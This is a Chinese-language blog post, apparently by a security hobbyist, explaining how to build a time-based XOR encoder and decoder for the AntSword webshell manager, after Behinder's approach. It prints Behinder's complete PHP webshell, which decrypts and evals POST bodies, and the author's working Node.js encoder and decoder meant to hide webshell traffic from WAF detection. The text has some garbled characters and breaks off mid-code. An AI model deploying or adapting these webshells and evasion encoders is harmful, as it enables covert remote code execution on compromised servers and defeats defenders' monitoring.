最近研究了一下蚁剑PHP的RSA和AES编码器,发现都是需要开启openssl扩展才可以使用
但是这个模块大多数情况下是不开的,所以就导致蚁剑的强加密类型的编码器、解码器无法使用
于是借鉴了一下冰蝎的思路,实现了一个动态秘钥的编码器解码器。
我记得冰蝎在1.0版本有同样的问题,模块不开shell就用不了,但是2.0就解决了这个问题。
那么冰蝎是怎么解决的呢。
看一下他的shell.php是怎么写的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __construct($p) {eval($p."");}}
@new C($params);
}
?>
|
注意看这一段
1
2
3
4
5
6
7
8
9
10
|
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else xxxxxx
|
如果没有openssl扩展,那么就把postçå
容è·éæºç§é¥key异或一遍
相当于自己写了个加密函数。
那么当然蚁剑也可以利用此思路来解决此问题。
冰蝎的做法是先请求两次shell(因为第二次请求的时候才会将秘钥保存到session中)
如果请求中有pass=xxx就返回一个十六位的随机秘钥
然后客户端跟服务端分别记下这个秘钥,用于后面流量的加密解密。
但是也带来一个问题,握手获得秘钥的过程已经成为了很多WAF检测的特征。
冰蝎动态二进制加密WebShell特征分析
当然我们可以用PHPSESSID来作为秘钥,蚁剑的AES编码器也是这么做的。
但是因为蚁剑的机制里面没有自动获取cookie这一个操作
所以需要你人工浏览网站->获取cookie->填入配置文件才可以使用,但是太过麻烦。
那么我们能否设置一个不需要握手,并且很容易就可以获得的随机秘钥呢
于是想到可以我们可以用时间
时间也有很多种格式,选择哪一种呢?
想到如果时间中带有秒的话,很容易发个包过去就错过同一时间了,无法完成加解密。
所以我们可以采用年-月-日 时-分的时间格式,然后md5一次,来作为我们的随机秘钥。
蚁剑获取时间->生成随机秘钥->加密payload->发送给shell
shell获取时间->生成随机秘钥->解密payload->将回显data编码->返回给蚁剑
蚁剑获取时间->生成随机秘钥->解密返回data->获取信息
要注意的是因为基于时间产生秘钥,所以要保证你的时区是跟shell的时区是一致的。
因为我本地蚁剑是北京时间,所以在shell中也强制设置为北京时间。
不得不说一个坑
同样一句console.log(new Date().toLocaleString());
在node中是24小时制

在浏览器跟蚁剑中是12小时制

被坑了好久没发现。。。
干脆重新确定一个24小时制的规范时间格式,也方便后期自定义修改
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
Object.assign(Date.prototype, {
switch (time) {
let date = {
"yy": this.getFullYear(),
"MM": this.getMonth() + 1,
"dd": this.getDate(),
"hh": this.getHours(),
"mm": this.getMinutes(),
"ss": this.getSeconds()
};
if (/(y+)/i.test(time)) {
time = time.replace(RegExp.$1, (this.getFullYear() + '').substr(4 - RegExp.$1.length));
}
Object.keys(date).forEach(function (i) {
if (new RegExp("(" + i + ")").test(time)) {
if (RegExp.$1.length == 2) {
date[i] < 10 ? date[i] = '0' + date[i] : date[i];
}
time = time.replace(RegExp.$1, date[i]);
}
})
return time;
}
})
let newDate = new Date();
let time = newDate.switch('yyyy-MM-dd hh:mm');
|
所以demo是这样的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
'use strict';
// code by yzddmr6
/*
* @param {String} pwd 连接密码
* @param {Array} data 编码器处理前的 payload 数组
* @return {Array} data 编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
function xor(payload){
let crypto = require('crypto');
Object.assign(Date.prototype, {
switch (time) {
let date = {
"yy": this.getFullYear(),
"MM": this.getMonth() + 1,
"dd": this.getDate(),
"hh": this.getHours(),
"mm": this.getMinutes(),
"ss": this.getSeconds()
};
if (/(y+)/i.test(time)) {
time = time.replace(RegExp.$1, (this.getFullYear() + '').substr(4 - RegExp.$1.length));
}
Object.keys(date).forEach(function (i) {
if (new RegExp("(" + i + ")").test(time)) {
if (RegExp.$1.length == 2) {
date[i] < 10 ? date[i] = '0' + date[i] : date[i];
}
time = time.replace(RegExp.$1, date[i]);
}
})
return time;
}
})
let newDate = new Date();
let time = newDate.switch('yyyy-MM-dd hh:mm');
let key = crypto.createHash('md5').update(time).digest('hex')
key=key.split("").map(t => t.charCodeAt(0));
//let payload="phpinfo();";
let cipher = payload.split("").map(t => t.charCodeAt(0));
for(let i=0;i<cipher.length;i++){
cipher[i]=cipher[i]^key[i%32]
}
cipher=cipher.map(t=>String.fromCharCode(t)).join("")
cipher=Buffer.from(cipher).toString('base64');
//console.log(cipher)
return cipher;
}
data['_'] = Buffer.from(data['_']).toString('base64');
data[pwd] = `eval(base64_decode("${data['_']}"));`;
data[pwd]=xor(data[pwd]);
delete data['_'];
return data;
}
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
'use strict';
//code by yzddmr6
module.exports = {
/**
* @returns {string} asenc 将返回数据base64编码
* 自定义输出函数名称必须为 asenc
* 该函数使用的语法需要和shell保持一致
*/
asoutput: () => {
return `function asenc($out){
date_default_timezone_set("PRC");
$key=md5(date("Y-m-d H:i",time()));
for($i=0;$i<strlen($out);$i++){
$out[$i] = $out[$i] ^ $key[$i%32];
}
return @base64_encode($out);
}
`.replace(/\n\s+/g, '');
},
/**
* 解码 Buffer
* @param {string} data 要被解码的 Buffer
* @returns {string} 解码后的 Buffer
*/
decode_buff: (data, ext={}) => {
function xor(payload){
let crypto = require('crypto');
Object.assign(Date.prototype, {
switch (time) {
let date = {
"yy": this.getFullYear(),
"MM": this.getMonth() + 1,
"dd": this.getDate(),
"hh": this.getHours(),
"mm": this.getMinutes(),
"ss": this.getSeconds()
};
if (/(y+)/i.test(time)) {
time = time.replace(RegExp.$1, (this.getFullYear() + '').substr(4 - RegExp.$1.length));
}
Object.keys(date).forEach(function (i) {
if (new RegExp("(" + i + ")").test(time)) {
if (RegExp.$1.length == 2) {
date[i] < 10 ? date[i] = '0' + date[i] : date[i];
}
time = time.replace(RegExp.$1, date[i]);
}
})
return time;
}
})
let newDate = new Date();
let time = newDate.switch('yyyy-MM-dd hh:mm');
